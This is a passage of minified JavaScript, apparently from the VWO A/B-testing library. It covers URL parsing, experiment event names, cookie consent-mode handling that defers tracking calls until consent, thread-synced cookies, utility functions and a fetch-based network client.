n[i]}recursivelyMerge(e,t,n={},o={mergeArrays:!1}){if(O(e)&&O(t)){const i={};Object.keys(e).concat(Object.keys(t)).forEach(e=>{i[e]=1});const r=Object.getOwnPropertyDescriptors(e),s=Object.getOwnPropertyDescriptors(t);return Object.keys(i).forEach(i=>{s[i]?Object.defineProperty(n,i,s[i]):Object.defineProperty(n,i,r[i]),this.recursivelyMerge(e[i],t[i],n[i],o)}),n}return o.mergeArrays&&S(e)&&S(t)?(S(n)||(n=[]),n.splice(0,n.length,...e.concat(t)),n):t||e}}var V=new N;function b(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t}class L{static parseUrl(e){var t;try{e=decodeURIComponent(e)}catch(e){console.warn("Not a valid URL.")}const n=/^((((\w+)(:\/\/))?((\w+):(\w+)@)?(www\.)?)([^?#\/:\s]*)?:?([0-9][^?#\/\s]*)?)\/?([^?#\s]*)\??([^#]*)#?(.*)$/.exec(e.trim());if(!n)throw new Error("Not a valid URL.");let o;if(null===(t=window._vwoCc)||void 0===t?void 0:t.iQPE){o={};new URLSearchParams(window.location.search).forEach((e,t)=>{t&&(o[t]=e)})}else o=n[13]?n[13].split("&").reduce((e,t)=>{const[n,o=""]=t.split("=");return e[n]=o,e},{}):{};return n&&{url:n[0],origin:n[1].replace(n[6],""),protocol:n[4]||"",hasWWW:Boolean(n[9]),username:n[7]||"",password:n[8]||"",host:(n[9]||"")+n[10],domain:n[10],port:n[11]||"",path:n[12],query:n[13]||"",queryParams:o,fragment:n[14]||"",urlWithoutProtocol:n[0].replace(n[3],""),urlWithoutProtocolAndWww:n[0].replace(n[2],"")}}}const R={SET_COOKIE:"sC",GET_COOKIE:"gC",ERASE_COOKIE:"eC",SET_THIRD_PARTY_COOKIE:"sTPC",SET_THIRD_PARTY_COOKIE_ERROR:"sTPCE"};window._vwo_evq=window._vwo_evq||[];var D="jI",W=window._vwo_evq;const P=window._vwo_ev=window._vwo_ev||function(...e){if(!e[0])throw new Error("Invalid Event:"+e[0]);e[0]!==D?W.push([].slice.call(arguments)):W.unshift([D])};window.VWO._.triggerEvent=window._vwo_ev;class x{}var U={};function M(e,t){const n=document.createEvent("Event");e="vwo."+e,n.initEvent&&(n.initEvent(e,!1,!1),n.data=t,document.dispatchEvent&&document.dispatchEvent(n))}function k(e,t){U.queue=U.queue||[];const n=window.VWO._.ac&&window.VWO._.ac.rdbg;if("meta"==e&&!n)return;if(!document.createEvent)return;const o=window.VWO;if(!o.nls||!o.nls.Recording)return void U.queue.push({eventName:e,data:t});U.queue.push({eventName:e,data:t});const i=U.queue.splice(0);for(var r of i)M(r.eventName,r.data)}const G=(e=e=>null)=>{window.VWO._.vAEH=e};var F;window.VWO.modules.vwoUtils.utils={customEvent:k},function(e){e[e.Object=0]="Object",e[e.Property=1]="Property",e[e.Document=2]="Document",e[e.Variable=3]="Variable",e[e.OverWrite=4]="OverWrite",e[e.Delete=5]="Delete"}(F||(F={}));const $={CAMPAIGN_FLOW_START:"cFS",TEST_NOT_RUNNING:"tNR",CAMPAIGN_FLOW_END:"cFE",REGISTER_CONVERSION:"vwo_rC",CONVERT_GOAL_FOR_ALL_EXPERIMENTS:"cGFAE",UNHIDE_ALL_VARIATIONS:"uAV",DIMENSION_TAG_PUSHED:"dTP",CONVERT_VISIT_GOAL_FOR_EXPERIMENT:"cVGFE",UNHIDE_SECTION:"uS",EXCLUDE_URL:"eURL",BEFORE_REDIRECT_TO_URL:"bRTR",URL_CHANGED:"uC",HIDE_ELEMENTS:"hE",ELEMENT_LOAD_ERROR:"eLTTE",NOT_REDIRECTING:"vwo_notRedirecting",VISIBILITY_TRIGGERED:"vwo_visibilityTriggered",VARIATION_APPLIED:"vwo_vA",VARIATION_APPLIED_ERROR:"vwo_variationAppliedError",ELEMENT_LOAD_TIMER_STOP:"eLTSt",SEND_NEW_VISITOR_CALL:"sNVC",CONVERT_REVENUE_GOALS_FOR_EXPERIMENT:"cRGFE",CHOOSE_COMBINATION:"cC",START_APPLY_CHANGES:"sAC",END_APPLY_CHANGES:"eAC",CAMPAIGN_COMBI_CREATED:"cCC",ELEMENT_LOADED:"eL",ELEMENT_NOT_LOADED:"eNL",MATCH_WILDCARD:"mW",DELETE_CSS_RULE:"dCSSR",SPLIT_READY_TO_REDIRECT:"sURL",SESSION:"vwo_session",NEW_SESSION:"newSession",UNHIDE_VARIATION:"uV",NEW_SESSION_CREATED:"newSessionCreated",PAUSE:"pause",SPLIT_URL:"sURL",SHOULD_EXECUTE_LIB_ERROR:"shouldExecLib",UPDATE_SETTINGS_CALL:"uSC",EXCLUDE_GOAL_URL:"eGURL",HEATMAP_CLICK:"hCl",POST_URL_CHANGE:"hC",AFTER_SAMPLING_TRIGGER:"sT",CONVERT_ALL_VISIT_GOALS_FOR_EXPERIMENT:"cAVGFE",OPT_OUT:"oO",POST_INIT:"vwo_postInit",PAGE_VIEW:"vwo_pageView",ELEMENT_CHANGES_APPLIED:"elementChangesApplied",REGISTER_HIT:"registerHit",REDIRECT_DECISION:"rD",RETRACK_VISITOR:"retrackVisitor",CAMPAIGN_NOT_ELIGIBLE:"runCampaign.notEligible",UNHIDE_ELEMENT:"unhideElement",TOGGLE_VISIBILITY_LOCK:"runCampaign.toggleVisibilityLock",CAMPAIGN_READY:"runCampaign.campaignReady",MODIFIED_ELEMENT:"runTestCampaign.modifiedEl",ERROR:"error",SSR_COMPLETE:"vwo_mutationObserved",SET_ENV:"setEnvironment",ACTIVATED:"vwo_activated",_ACTIVATED:"vwo__activated",RECORDING_NOT_ELIGIBLE:"rNE",VARIATION_SHOWN:"vwo_variationShown",NEW_SURVEY_FOUND:"nSF",SYNC_VISITOR_PROP:"vwo_syncVisitorProp",TAG_EVALUATED:"vwo_tagEval",HTML_ELEMENT_LOADED:"vwo_elementLoaded",HTML_ELEMENT_HYDRATED:"vwo_elementHydrated",CAMPAIGN_UNLOADED:"vwo_campUnload",CAMPAIGNS_LOADED:"vwo_campaignsLoaded",EXECUTE_FUNNEL_FOR_GOAL_CAMPAIGN:"executeFunnelCampForGoalCampaign",EDITOR_APPLY_CHANGES_COMPLETE:"editorApplyChangesComplete",INIT_VWO_INTERNALS:"initVWOInternals",SET_CAMPAIGN_TO_OBSERVE:"setCampaignToObserve",SEGMENTATION_EVALUATED:"sE",SEGMENTATION_FAILED:"sF",ELEMENTS_SHOWN_WITHOUT_CHANGES:"eSWC",CUSTOM_CONVERSION:"vwo_conversion",REVENUE_CONVERSION:"vwo_revenue",DOM_SUBMIT:"vwo_dom_submit",DOM_CLICK:"vwo_dom_click",DOM_HOVER:"vwo_dom_hover",DOM_CHANGE:"vwo_dom_change",ELEMENT_VIEWED:"vwo_dom_elementViewed",GOAL_CONVERTED:"vwo_goalConverted",GOAL_VISIT:"vwo_goalVisit",EVALUATE_GOAL_PAGE_FOR_PREJS:"vwo_evalPreCampJs",GROUP_WINNER_CHOOSEN:"vwo_groupWinnerChosen",CHECK_SEGMENTATION:"checkSegmentation",TRACK_NEW_SESSION_CREATED:"tnSC",TRACK_SESSION_CREATED:"tSC",PAGE_UNLOAD:"vwo_pageUnload",SPA_VISIBILITY_SERVICE:"visibilityForSpa",SESSION_INIT_COMPLETE:"vwo_sessionInitComplete",TIB_DONE:"vwo_topInitializeBeginDone",TOGGLE_MUT_OBSERVER:"toggleMutationObserver",DOM_CONTENTLOADED:"vwo_dom_DOMContentLoaded",SPLIT_VARIATION_SHOWN:"splitVariationShown",VWO_EXECUTED:"vE",ACTIVATE_API_TRIGGERED:"aAT",CAMPAIGN_TAG_EXECUTED:"cTE",RUN_REVERT_TAGS:"runrT",VARIATION_SHOWN_SENT:"vwo_variationShownSent",PAGE_EXIT:"pageExitEvent",COOKIE_CONSENT_ACCEPTED:"cCA",COOKIE_CONSENT_ACCEPTED_INSIGHTS:"cCAI",COOKIE_CONSENT_REJECTED_INSIGHTS:"cCRI",COOKIE_CONSENT_REJECTED:"cCR",COOKIE_CONSENT_TIMEOUT:"cCT",COOKIE_CONSENT_CAMPAIGN_BLOCKED:"cCCB",LOAD_SURVEY_LIB:"loadSurveyLib",NATIVE_DOM_CONTENT_LOADED:"vwo_domReady",RECOM_BLOCK_SHOWN:"vwo_recommendation_block_shown",SYNC_EVENTS_COMPLETED:"vwo_syncEventsCallCompleted",SEND_SYNC_CALL:"vwo_sendSyncCall",LOAD_SETTINGS:"vwo_loadSettings",DEBUG_EVENT:"vwo_debugLogs",NEW_SESSION_TRACKED:"vwo_newSnTracked",GOAL_CONVERSION_FAILED:"vwo_goalConversionFailed",ENHANCE_LOGS:"vwo_enhanceLogs",MUTS_RECORDED:"vwo_mutsRecorded",ELEMENT_FOUND:"vwo_dom_elementFound",PAGE_MATCHED:"vwo_pageMatched"};let j="",B=()=>"",H=e=>e,K=e=>e;var J;window.VWO._.namespaceKeyWithAccId=H;const q=null===(J=window._vwoCc)||void 0===J?void 0:J.cookiePrefix,X=e=>q?e.startsWith(q)?e:`${q}${e}`:e,Y=e=>{if(!q)return e;const t=e.replace(/^(\^)/,"").replace(/(\$)$/,"");return`^${q.replace(/([.*+?^${}()|[\]\\])/g,"\\$1")}${t}$`};class z{constructor(){this.hascPBEexp=!1,this.cPBEexpTypes=new Set,this.cPBInit=!1,this.handleEmptyValue=e=>""===e?"~":e,this.revertEmptyValue=e=>"~"===e?"":e,this.encodeData=e=>{const t=Object.entries(e);let n="";for(let e=0;e<t.length;e++){const[o,i]=t[e],{sId:r,mId:s,p:a,variation:c}=i,d=`p.rU:${encodeURIComponent(this.handleEmptyValue(a.rU))},p.t:${encodeURIComponent(this.handleEmptyValue(a.t))},p.u:${encodeURIComponent(this.handleEmptyValue(a.u))}`;n+=`${o}:${this.handleEmptyValue(r)},${this.handleEmptyValue(s)},${d},${this.handleEmptyValue(c)}|`}return n.slice(0,-1)},this.decodeData=e=>{if("~"===e)return;const t={},n=e.split("|");for(let e=0;e<n.length;e++){const[o,...i]=n[e].split(":"),[r,s,...a]=i.join(":").split(","),c=this.revertEmptyValue(a.pop()||""),d={};for(let e=0;e<a.length;e++){const t=a[e],[n,...o]=t.split(":");if(n.startsWith("p.")){d[n.slice(2)]=this.revertEmptyValue(decodeURIComponent(o.join(":")))}}t[o]={sId:this.revertEmptyValue(r),mId:this.revertEmptyValue(s),p:d,variation:c}}return t},this.consentMode=window.VWO.consentMode||!1,this.goalCookieStore={},this.ccN=X("_vwo_consent")}initializecPBEexpConfig(){this.cPBInit=!0;const e=n(()=>window.VWO.consentMode.cConfig);e&&"P"===e.cPB&&e.cPBEexp&&0!==e.cPBEexp.length?(this.hascPBEexp=!0,this.cPBEexpTypes=new Set(e.cPBEexp)):this.hascPBEexp=!1}campBlockedActions(e){window.mainThread||(n(()=>{window.VWO.phoenix.trigger($.COOKIE_CONSENT_CAMPAIGN_BLOCKED,{oldArgs:[e.id]}),"SPLIT_URL"===e.type&&window.VWO.phoenix.trigger($.NOT_REDIRECTING)}),e.iB=!0)}isCampBlocked(e){const t=window.VWO.consentMode;if(!t)return!1;if(e.iB)return!0;if(!t.hT)return!1;if(this.cPBInit||this.initializecPBEexpConfig(),!this.hascPBEexp)return!1;const o=n(()=>"TARGETING"===e.iType.type)?"TARGETING":e.orgType||e.type;return!!this.cPBEexpTypes.has(o)&&(this.campBlockedActions(e),!0)}processQueue(){var e;const t=window.VWO.consentMode.deferredQueue||[];for(;t.length>0;){const n=t.shift();null===(e=n.payload)||void 0===e||e.call(n)}}extractSavedCalls(){const e=this.getSyncDataFromConsentCookie();if(e)return this.decodeData(e)}overrideCookies(e){const t=e._create;e._create=(...n)=>{if(!this.consentMode.dT)return this.consentMode.hT&&n[0].includes("_goal")?(this.setGoalCookie(n[0],n[1]),void this.consentMode.deferredQueue.push({method:"fn",payload:()=>t.apply(e,n)})):t.apply(e,n)};const n=e.createThirdParty;e.createThirdParty=function(...t){const o=window.VWO.consentMode;if(!o.dT){if(o.hT){const[i,r,s,a]=t;if(window.VWO.modules.utils.consentModeUtils.triggerEvent(R.SET_COOKIE,i,r,s,a,!0),"_vwo"!==i&&this._create(i,r,s,a),"_combi_choose"===i.slice(-13))return;return void o.deferredQueue.push({method:"fn",payload:()=>n.apply(e,t)})}return n.apply(e,t)}};const o=e.get;e.get=(...t)=>{if(!this.consentMode.dT||"_vis_opt_test_cookie"!==t[0]){if(this.consentMode.hT){const e=this.getGoalCookie(t[0]);if(e)return e}return o.apply(e,t)}};const i=e.waitForThirdPartySync;e.waitForThirdPartySync=function(t){return window.VWO.consentMode.hT?t():i.apply(e,t)}}initConsentMode(){const e=this.consentMode||{};if(e.goalLogs=[],window.VWO.consentMode.deferredQueue=window.VWO.consentMode.deferredQueue||[],e.timeOut&&(this.consentMode.wFC=!1,this.setTimeOutFlags(e),this.triggerEvent($.COOKIE_CONSENT_TIMEOUT)),e.hT&&this.setupConsentAcceptedListener(e),"B"!==e.cConfig.cPB||e.timeOut||this.setupConsentTimeoutListener(e),"P"===e.cConfig.cPB&&this.handlePartiallyBlocked(e),e.preview)return this.handlePreviewMode(e);this.handleConsentRejected(),this.setupInsightsConsentActionListener()}setupInsightsConsentActionListener(){window.VWO._.phoenixMT.on($.COOKIE_CONSENT_REJECTED_INSIGHTS,()=>{window.fetcher.setValue("VWO.consentMode.dTI",!0),this.triggerEvent($.COOKIE_CONSENT_REJECTED_INSIGHTS)})}handlePartiallyBlocked(e){if(e.savedCalls=this.extractSavedCalls(),e.cCA&&e.savedCalls&&window.VWO._.phoenixMT.on("vwo_phoenixInitialized",()=>{this.syncSaved(e.savedCalls),this.updateConsentCookie("~"),delete e.savedCalls}),!1===e.hT&&e.preview&&!e.dT&&!e.cCA){let e;for(const t in window._vwo_exp){e=window._vwo_exp[t];break}const t=window.VWO._.cookies.get("_vis_opt_exp_"+e.id+"_combi");if(e.multiple_domains&&t){const n="SPLIT_URL"===e.type||null,o={id:e.id,mId:""};this.syncTpc(o,t,n,e,!0)}}}setupConsentAcceptedListener(e){const t=window.VWO._.phoenixMT.on($.COOKIE_CONSENT_ACCEPTED,()=>{e.savedCalls&&(this.syncSaved(e.savedCalls),delete e.savedCalls),this.processQueue(),!e.preview&&this.triggerEvent($.COOKIE_CONSENT_ACCEPTED),this.updateConsentCookie("~"),window.fetcher.setValue("VWO.consentMode.hT",!1),window.VWO._.phoenixMT.off(t)})}queueGoalLogs(e,t,n,o){const i=window.VWO.consentMode;if(!i||!i.preview)return!0;if(i.dT)return!1;if(!i.hT)return!0;if(!window.mainThread)return window.fetcher.getValue('VWO.modules.utils.consentModeUtils.queueGoalLogs("${{1}}","${{2}}", "${{3}}", "${{4}}")',null,{captureGroups:[e,t,n,o]}),!1;let{goalLogs:r}=i;return r.push({expId:e,goalId:t,revenue:n,success:o}),!1}triggerGoalLogs(){const e=window.VWO.consentMode.goalLogs;for(;e.length>0;){const t=e.shift(),{expId:n,goalId:o,revenue:i,success:r}=t;window.VWO.modules.tags.wildCardCallback({oldArgs:[n,o,i,r],campaignId:n,goalId:o},$.REGISTER_CONVERSION)}}handlePreviewMode(e){e.hT&&window.VWO.phoenix&&window.VWO.phoenix('on("${{1}}", "${{2}}")',null,{captureGroups:[$.URL_CHANGED,()=>{window.fetcher.setValue("VWO.consentMode.goalLogs",[])}]}),this.setupConsentAcceptedListenerForPreview(e),this.setupConsentRejectedListenerForPreview()}setupConsentTimeoutListener(e){window.VWO._.phoenixMT.on($.COOKIE_CONSENT_TIMEOUT,()=>{this.triggerEvent($.COOKIE_CONSENT_TIMEOUT),this.setTimeOutFlags(e)})}setTimeOutFlags(e){e.dTI=!0,window.fetcher.setValue("VWO.consentMode.dTI",!0),e.dT=!0,window.fetcher.setValue("VWO.consentMode.dT",!0),e.wFC&&window.fetcher.setValue("VWO.consentMode.wFC",!1)}setupConsentAcceptedListenerForPreview(e){window.VWO._.phoenixMT.on($.COOKIE_CONSENT_ACCEPTED,()=>{this.triggerEvent($.COOKIE_CONSENT_ACCEPTED),this.triggerGoalLogs(),e.wFC&&window.fetcher.setValue("VWO.consentMode.wFC",!1),!e.dT&&window.fetcher.setValue("VWO.consentMode.dT",!1),window.fetcher.setValue("VWO.consentMode.hT",!1)})}setupConsentRejectedListenerForPreview(){window.VWO._.phoenixMT.on($.COOKIE_CONSENT_REJECTED,()=>{this.triggerEvent($.COOKIE_CONSENT_REJECTED),window.fetcher.setValue("VWO.consentMode.dT",!0)})}handleConsentRejected(){window.VWO._.phoenixMT.on($.COOKIE_CONSENT_REJECTED,()=>{window.fetcher.setValue("VWO.consentMode.dT",!0)})}triggerEvent(e){window.VWO.phoenix&&window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[e]})}getGoalCookie(e){const t=e;return this.goalCookieStore[X(t)]}setGoalCookie(e,t){return window.mainThread&&window.fetcher.getValue('VWO.modules.utils.consentModeUtils.setGoalCookie("${{1}}","${{2}}")',null,{captureGroups:[e,t]}),this.goalCookieStore[e]=t}deferOnConsent(e,t,o,i,r,s,...a){if(!this.consentMode)return;const{dT:c,hT:d,deferredQueue:l}=this.consentMode;if(c)return!0;if(d){if(["applySyncRequest","handlerForReqFromWT","processVariationAppliedCallback"].includes(e)){if("processVariationAppliedCallback"===e)return l.push({method:e,payload:()=>o.apply(i,a)});if(!r.includes("_goal"))return!1;if(this.setGoalCookie(r,s),"handlerForReqFromWT"===e)return l.push({method:e,payload:()=>document.cookie=a[0]})}return r&&r.name===$.VARIATION_SHOWN&&this.saveForSync(s.d),o&&o(i||{}),l.push({method:e,payload:()=>n(()=>t[e].apply(t,a))}),!0}}prepareDataForSync(e,t,n){const o={d:{}};o.d.msgId=e.mId,o.d.visId=e.mId.split("-")[0],o.d.sessionId=e.sId;const i={title:e.p.t,url:e.p.u,referrerUrl:e.p.rU};return this.consentMode.customParams=i,o.d.event={props:{page:i,id:t,variation:e.variation,isFirst:1},name:$.VARIATION_SHOWN,time:Date.now()},null!=n&&(o.d.event.props.isSplitVariation=n),o}addCustomParams(e){const t=this.consentMode;return!t||(!t.customParams||(!e.includes($.VARIATION_SHOWN)&&!e.includes("l.gif")||"P"!==t.cConfig.cPB||!("P"===t.cConfig.cPB&&!t.hT)))}syncSaved(e){const t={VWO:{firedTime:Date.now()},executingTagTrigger:null,name:$.VARIATION_SHOWN,props:{},time:Date.now()};Object.keys(e).map(n=>{const o=e[n],i=window._vwo_exp[n];let r=null,s=null;if("SPLIT_URL"===i.type&&(r=!0,s="1"!=o.variation),!window.VWO._.cookies.get("_vis_opt_exp_"+n+"_combi"))return;const a=this.prepareDataForSync(o,n,s);window.VWO.modules.tags.dataSync.utils.addDataFromMTAndSend(null,null,a,null,!0,null,t,+n),this.syncImg(o,n,i),this.syncTpc(o,n,r,i)})}syncTpc(e,t,n,o,i=!1){if(!o.multiple_domains)return;const r=[`_vwo_uuid_${t}`,e.mId.split("-")[0],3650,void 0,t,void 0,o];!i&&window.VWO._.cookies.createThirdParty(...r),r[0]=`_vis_opt_exp_${t}_combi`,r[1]=e.variation,r[3]=100,window.VWO._.cookies.createThirdParty(...r),null!=n&&(r[0]=`_vis_opt_exp_${e.id}_split`,window.VWO._.cookies.createThirdParty(...r))}syncImg(e,t,n){let o=window.VWO.modules.utils.libUtils.extraData2();const i=encodeURIComponent(o);o=n.ps||void 0===n.ps?"&ed="+i:"";const r="l.gif?experiment_id="+t+"&account_id="+window._vwo_acc_id+"&cu="+encodeURIComponent(e.p.u)+"&combination="+e.variation+"&s=1&sId="+e.sId+"&u="+e.mId.split("-")[0]+o;window.VWO.modules.tags.dataSync.utils.sendCall(null,{url:r},null,null,!0)}saveForSync(e){let t=this.getSyncDataFromConsentCookie(),n=t?this.decodeData(t):{};const o={rU:e.event.props.page.referrerUrl,u:e.event.props.page.url,t:e.event.props.page.title},i={sId:e.sessionId,mId:e.msgId,p:o,variation:e.event.props.variation},r=Object.assign(Object.assign({},n),{[e.event.props.id]:i});let s=this.encodeData(r);this.updateConsentCookie(s)}getSyncDataFromConsentCookie(){const e=`${this.ccN}=`,t=document.cookie.split("; ").find(t=>t.startsWith(e));if(t){const e=decodeURIComponent(t.split("=")[1]).split(":");if(e.length>1)return e.shift(),"~"===e[0]?null:e.join(":")}return null}updateConsentCookie(e){const t=document.cookie.match(new RegExp(`(^|;\\s*)${this.ccN}=([^;]*)`)),n=t?t[2]:null;let o="";if(n){o=decodeURIComponent(n).split(":")[0]}const i=encodeURIComponent(`${o}:${e}`);window.VWO.consentMode.setCookie(i)}}const Q=function(){const e=window.VWO.consentMode;return!!e&&!!e.dT},Z=new z;window.VWO.modules.utils.consentModeUtils=Z;let ee=!1;function te(e){return e.split(";").reduce((e,t)=>{const n=t.indexOf("=");if(-1!==n){const o=t.substring(0,n).trim(),i=t.substring(n+1).trim();e[o]=i}else e[t.trim()]="";return e},{})}class ne{constructor(){this.operations=[]}push(e,t){this.operations.push({name:e,value:t})}pop_front(){this.operations.splice(0,1)}fullfil(e,t=!0){const n=te(e);t&&this.pop_front(),this.operations.forEach(e=>{n[e.name]=e.value});return Object.entries(n).map(e=>e.join("=")).join("; ")}}class oe{static internalUtils(){var e;return{isCookiePayloadObject:e=>!(!O(e)||!["value","fromThread","origin"].reduce((t,n)=>t&&n in e,!0)),isCurrentContextMT:!!(null===(e=null===window||void 0===window?void 0:window.mainThread)||void 0===e?void 0:e.webWorker)}}getSetter(e){return t=>{if("string"==typeof t)t={value:t};else if(!oe.internalUtils().isCookiePayloadObject(t))return void console.error("Invalid value type!");const{value:n,fromThread:o}=t;let{origin:i}=t,r=!0;return(oe.internalUtils().isCurrentContextMT||"MAIN"===o)&&(document.__cookie=n,r="MAIN"!==o),r&&e({type:"sync",data:{propertyName:"cookie",value:{value:oe.internalUtils().isCurrentContextMT?document.__cookie:n,fromThread:oe.internalUtils().isCurrentContextMT?"MAIN":"WORKER",origin:ee?"WORKER":i}},syncType:F.Document}),!0}}}function ie(e){if(!oe.internalUtils().isCookiePayloadObject(e))return void console.error("Invalid value type!");const{value:t}=e;if(window.VWO.consentMode){if(Q())return;let e=t.split("=");if(Z.deferOnConsent("handlerForReqFromWT",null,null,null,e[0],e[1],t))return}ee=!0,document.cookie=t,ee=!1}let re={},se;{class e{constructor(){this.enabled=!1,this.lastSentCookieString=""}isEnabled(){return this.enabled}enable(){this.enabled||(this.enabled=!0,window.fetcher.setValue("window.VWO._.isCookieFallbackEnabled",!0))}syncCookieToWorkerThread(e=(oe.internalUtils().isCurrentContextMT?"MAIN":"WORKER")){!this.enabled||this.lastSentCookieString===document.cookie&&"WORKER"!==e||(this.lastSentCookieString=document.cookie,window.fetcher.postMessage({type:"sync",data:{propertyName:"cookie",value:{value:document.cookie,fromThread:oe.internalUtils().isCurrentContextMT?"MAIN":"WORKER",origin:e}},syncType:F.Document}))}applySyncRequest(e){const{value:n}=e;if(!n)return t({msg:"Syncing error occurred in cookie fallback mode - value not present!",url:"fallback/cookies.ts",source:window.VWO._.native.JSON.stringify(n)});if(window.VWO.consentMode){if(Q())return;let t=n.split("=");if(Z.deferOnConsent("applySyncRequest",this,null,null,t[0],t[1],e))return}document.cookie=n,this.syncCookieToWorkerThread("WORKER")}}re=new e}function ae(e){se=e}function ce(e){window.VWO=null!=e?e:se}var de=parseInt(+new Date/1e3,10),le,ue=function(){return le||(le=window.VWO.data.ts||de)};const we=Object.keys;function _e(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}function ge(e,t){var n;if(e&&"function"==typeof t)if(e instanceof Array){for(n=0;n<e.length;n++)if(!1===t(e[n],n))return}else for(n in e)if(e.hasOwnProperty(n)&&!1===t(e[n],n))return}function pe(e,t){if(!(e instanceof Array))return-1;for(var n=0;n<e.length;n++)if(t===e[n])return n;return-1}function he(e,t){for(var n=this.getKeys(t),o=0;o<n.length;o++)e.setAttribute(n[o],t[n[o]])}function ve(e){return/^(https?:\/\/|\/\/)/.test(e)}function fe(e,t){for(var n=[],o=0;o<e.length;o++)n.push(t(e[o]));return n}function Ee(e,t){for(var n=[],o=0;o<e.length;o++)t(e[o],o)&&n.push(e[o]);return n}function me(e){var t=ue();return e?t:1e3*t+ +new Date%1e3}function Oe(e){var t=ue(),n=parseInt(+new Date/1e3,10)-de;return e?t+n:1e3*(t+n)+ +new Date%1e3}function Se(){return(new Date).getTimezoneOffset()/60}function Te(e,t){var n=!1;return function(...o){n||(n=!0,setTimeout(()=>{n=!1,e.apply(this,o)},t))}}function Ce(e,t,n){var o,i,r,s=!1;return-1===t||n?(i=requestAnimationFrame,r=cancelAnimationFrame):(i=setTimeout,r=clearTimeout),function(...n){s&&(r(o),o=null),o=i(function(){e.apply(this,n)},t),s=!0}}let Ie=0;const ye={};function Ae(e,t){const n=++Ie;ye[n]={executeCallback:()=>{delete ye[n],e()},animationFrameId:null,timeOutId:null};const o=function(){return window.setTimeout(()=>{ye[n]&&(null!==ye[n].animationFrameId&&cancelAnimationFrame(ye[n].animationFrameId),ye[n].executeCallback())},1e3/60)},i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||o;t||se&&se._&&se._.ac&&se._.ac.aSP?(ye[n].animationFrameId=i(()=>{ye[n]&&(null!==ye[n].timeOutId&&clearTimeout(ye[n].timeOutId),ye[n].executeCallback())}),o!=i&&(ye[n].timeOutId=o())):e()}function Ne(){var e,t,n;return(null===(n=null===(t=null===(e=window.google_tag_manager)||void 0===e?void 0:e[Object.getOwnPropertyNames(window.google_tag_manager).filter(e=>-1!==e.indexOf("GTM"))[0]])||void 0===t?void 0:t.dataLayer)||void 0===n?void 0:n.name)||"dataLayer"}function Ve(e,t,n=""){try{if(!t||"object"!=typeof t)return;let o,i;if(e.endsWith("]")){const t=e.match(/(.+?)\[(\d+)\]/);t&&(i=e,e=t[1],o=parseInt(t[2]))}if(t.hasOwnProperty(e)){let i=t[e];if(void 0!==o){if(!Array.isArray(i))return;i=i[o]}return n?Ve(n.slice(1),i):i}{const o=(e=i||e).lastIndexOf(".");if(-1===o)return;const r=e.substring(0,o);return Ve(r,t,e.substring(o)+n)}}catch(e){}}function be(e,t){return e.length>t?e.slice(0,t-1)+"...":e}function Le(e){return e?Math.round(100*e)/100:0}function Re(e){return null!==e&&"object"==typeof e&&!Array.isArray(e)}function De(){}try{De.prototype=Object.create(Array.prototype),Object.defineProperty(De.prototype,"clear",{value:void 0,writable:!0,enumerable:!1})}catch(e){}function We(e){return null==e}function Pe({baseUrl:e,pathname:t,queryParams:n}){const o=new URL(e);return o.pathname=t,Object.entries(n).forEach(([e,t])=>{o.searchParams.set(e,String(t))}),o.href}function xe(e,t,n){if(void 0!==n){const o=e.includes("?")?"&":"?";e+=`${o}${t}=${encodeURIComponent(n)}`}return e}function Ue(e){return n(()=>e.length>0,void 0,!1)}function Me(e){try{if(!e)return!1;return"https:"===new URL(e).protocol}catch(e){return!1}}function ke(e,t){const n=vwo_$(e);for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.each(function(){this[e]=t[e]})}function Ge(e,t){const n=window.VWO._.rTagInfo||{};n[e]=n[e]||[],n[e].includes(t.tag)||n[e].push(t),window.VWO._.rTagInfo=n}function Fe(e,t,o){const i=n(()=>window.VWO._.allSettings.dataStore.campaigns[e].sections[1].variations[t]);if(Array.isArray(i))for(const t of i)(null==t?void 0:t.rtag)&&Ge(e,{tag:t.rtag,rTagXpath:t.xpath})}function $e(e,t,n){const o=t.meta;if(o){for(const t in o){if(!Object.prototype.hasOwnProperty.call(o,t))continue;const i=o[t];i&&"object"==typeof i&&(ke(t,i),Fe(e,n))}delete t.meta}}function je(){const{appliedCampaigns:e}=window.VWO;for(const t in e){if(!Object.prototype.hasOwnProperty.call(e,t))continue;const n=e[t],o=n.v;(null==n?void 0:n.meta)&&$e(t,n,o)}}var Be=Object.freeze({__proto__:null,getKeys:we,extend:_e,forEach:ge,arrayContains:pe,setAttrs:he,isAbsoluteUrl:ve,map:fe,filter:Ee,getServerStartTimestamp:me,getCurrentTimestamp:Oe,getTimeZoneOffset:Se,throttle2:Te,debounce:Ce,processCallbackInRequestAnimationFrame:Ae,getdLName:Ne,getVariableValue:Ve,truncateData:be,roundNumber:Le,isObject:Re,ArrayPrototypeCopy:De,isUndefinedOrNull:We,buildUrl:Pe,appendParamIfDefined:xe,arrayHasElements:Ue,isURLValid:Me,updateRTagsInfo:Ge,addControlPropsForSPARevert:je});const He=({url:e,method:t="POST",cacheBurst:n=!1,body:o,includeCredentials:i=!0,useBeacon:r=!1},{onSuccessCallback:s=()=>null,onErrorCallback:a=()=>null}={})=>f(void 0,void 0,void 0,function*(){n&&(e=xe(xe(e,"eTime",Oe()),"v",window.VWO.v_e));try{if(r&&navigator&&"sendBeacon"in navigator&&"function"==typeof navigator.sendBeacon)return navigator.sendBeacon(e,window.VWO._.native.JSON.stringify(o)),void s({});const n=yield fetch(e,Object.assign(Object.assign({method:t},Re(o)?{body:window.VWO._.native.JSON.stringify(o)}:{}),{credentials:i?"include":"omit"}));if(n.ok)return s(n),n;throw new Error(n.statusText)}catch(e){throw a(e),e}});window.VWO._.networkClient={request:He};const 